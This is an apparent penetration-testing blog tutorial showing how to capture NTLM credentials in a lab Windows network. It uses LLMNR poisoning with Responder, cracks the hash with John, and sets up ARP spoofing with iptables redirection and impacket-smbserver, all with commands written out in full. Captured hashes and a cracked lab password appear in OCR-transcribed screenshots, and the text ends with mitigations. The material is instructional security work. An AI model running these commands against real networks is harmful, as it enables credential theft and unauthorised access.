If an attacker can persuade a system to connect to a malicious SMB server, they can intercept NTLM-SSP credentials which can then be cracked offline.
In this article we’re going to look at a couple of ways that can be achieved.
LLMNR Spoofing With Responder
Our target network is allocated in the 172.16.16.200/29 range.
To begin with, we use CrackMapExec to profile the target range.
![( CrackMapExec-zb3pJ flF)
crackmapexec smb 172.16.16
SMB
SMB
SMB
172. 16. 16.202 445
172. 16. 16.201 445
172. 16. 16.200 445
CLIENT2
CLIENTI
] Windows
] Windows
WIN-S16N6K2RCAE Windows
.200/29
7 Enterprise 7601 service pack 1 x32 (name:CLIENT2) (domain:BGTEST) (signing:Fa1se) (SMBV1:True)
7 Enterprise 7601 service pack 1 x32 (name:CLIENT1) (domain:BGTEST) (signing:Fa1se) (SMBV1:True)
server 2008 R2 Enterprise 7601 service pack 1 x64 (name:WIN-S16N6K2RCAE) (domain:BGTEST) (signing: True)
(SMBV1:True)
root@kati:—
( CrackMapExec-zb3pJ flF)](https://www.bordergate.co.uk/wp-content/uploads/2019/03/crackmapexec-zb3pj-flf-crackmapexec-smb-172-16.png)
We can see three Windows hosts in the environment. Running a packet sniffer on the range, we can see LLMNR traffic:

LLMNR is a broadcast name resolution protocol which is used if DNS name resolution fails. For instance, if host requests a non existent system within a domain, LLMNR packets will broadcast onto the network in the hope that the requested host responds.
We can exploit this condition using Responder. Running Responder will make our Kali host reply to any LLMNR packets, and instruct the source host that our system owns the requested name. Once the source host connects to our Kali system, responder will then request authentication via NTLM.
Responder can be started using:
responder -wrFv -I eth0
After letting it run for a while, host 172.16.16.202 makes a request for fileshare3 which is intercepted, providing us with an NTLMv2-SSP hash:
![[+] Listening for events...
[ * ] [LLMNR] Poisoned answer
[ * ] [LLMNR] Poisoned answer
[SMBV2]
NTLMV2-SSP Client
[SMBV2]
NTLMV2-SSP ljsername
[SMBV2] NTLMV2-SSP Hash
sent to 172.16.16.2Θ2
sent to 172.16.16.2Θ2
172.16.16.2Θ2
BGTEST\bob
for
for
name
name
fileshare3
fileshare3
bob : : BGTEST : 33efd8e4d6c3c1eb : D37644Bm27ECA89BA22EEBB33E915F6 :](https://www.bordergate.co.uk/wp-content/uploads/2019/03/listening-for-events-llmnr-poisone.png)
Copying this hash into a text file, we can then run a wordlist attack, revealing the account password to be “Password1”
![root@kali
john hash. txt
Using default input encoding: UTF-8
Loaded 1 password hash (netnt1mv2, NTLMV2 c,'R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Proceeding with single, rules:Wordlist
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 3 candidates buffered for the current salt, minimum 8
needed for performance.
Warning: Only 5 candidates buffered for the current salt, minimum 8
needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any
Warning: Only 1 candidates buffered for the current salt, minimum 8
needed for performance.
Proceeding with wordlist:/usr/share/john/password. 1st, rules:Wordlist
Passwordl
(bob)
lg DONE 2/3 (2019-02-18 22:48) 12.50g/s 220912p/s 220912c/s 220912c/s 123456.. pepperl
Use the
"--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed](https://www.bordergate.co.uk/wp-content/uploads/2019/03/rootkali-john-hash-txt-using-default-input-enc.png)
We can validate the credential is correct, by using it to attempt to connect to hosts in the network with CrackMapExec:

Responder can perform similar attacks with the older NBNS protocol.
Credential Interception with ARP Spoofing
If LLMR & NBNS are disabled in the target environment, we may still be able to perform Man in The Middle (MITM) attacks using ARP spoofing. Essentially we configure our machine to listen for any ARP requests, and respond with our systems MAC address regardless of the whether the IP address belongs to our machine.
It’s normally best to target specific hosts when doing this, as it can lead to performance degradation on the local network.
On the attacking system, start of by enabling IP forwarding so the traffic will route correctly and add an iptables rule to redirect SMB traffic to the attacking host:
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A PREROUTING -p tcp --dport 445 -j DNAT --to-destination 172.16.16.24:445

Next, use ARPSpoof to start intercepting traffic between the source and destination victim hosts:
arpspoof -i eth0 -t 172.16.16.200 -r 172.16.16.201 &arpspoof -i eth0 -t 172.16.16.201 -r 172.16.16.200
And finally, start impact-smbserver to intercept any requests that will now be redirected to our host:
Impacket-smbserver test .
When the client system (172.16.16.201) attempts to connect to the server, they will then be transparently redirected to our attacker machine:

Impacket-smbserver will then display the clients hashed credentials:
![impacket-smbserver test
Impacket vO.9.17
Copyright 2002-2018 Core Security Technologies
Config file parsed
callback added for UI-IID 48324FC8-1670-01D3-1278-5A47BF6EE188 V:3.O
callback added for 6BFFD098-A112-3610-9833-46C3F87E345A v:l.o
Config file parsed
Config file parsed
Config file parsed
Incoming connection (172.16.16.201,49237)
AUTHENTICATE MESSAGE (BGTEsna1ice,CLIENT1)
User alice\CLIENT1 authenticated successfully
al ice : : BGTEST : 4141414141414141 : 22c2ed4b88fecc1709c93aa34d914e2d : 0101000000000000807 cab67ffd3d4019870ee3b5
13887e200000000010010004e0051006e0079007800650046005500020010004a0078004d004400650058006f004200030010004e0051
006e0079007800650046005500040010004a0078004d004400650058006f00420007000800807cab67ffd3d4010600040002000000080
0300030000000000000000000000000300000224f06fb445c744923cdb80084ae11106859f235fb4ff7730ffd363d9fe1ee1eoa001000
000000000000000000000000000000000900240063006900660073002f003100370032002e00310036002e00310036002e00320030003
ooooooooooooooooooooooooooo
NetrWkstaGetInfo Level: 100
NetrServerGetInfo Level: 101
NetrShareEnum Level: 1
Disconnecting Share(2:TEST)
Disconnecting Share(1:IPC$)
Handle: [Errno 104] Connection reset by peer
Closing down connection (172.16.16.201,49237)
Remaining connections](https://www.bordergate.co.uk/wp-content/uploads/2019/03/impacket-smbserver-test-impacket-vo-9-17-copyrig.png)
In Conclusion
The above examples illustrate a couple of ways credentials can be intercepted via SMB.
It’s important to note that there are many permutations on these attacks. Since UNC paths to SMB shares can be embedded with documents or websites, there are many ways an attacker can persuade a victim machine to connect to them, and subsequently intercept hashed credentials.
To prevent these attacks;
- Disable LLMNR and NBNS protocols if they are not required in your environment.
- Enable SMB signing to prevent SMB relay attacks.
- Configure dynamic ARP inspection on switching equipment to detect ARP MITM.
- Egress filtering of port 445 should be applied on external firewalls to prevent SMB traffic reaching the internet.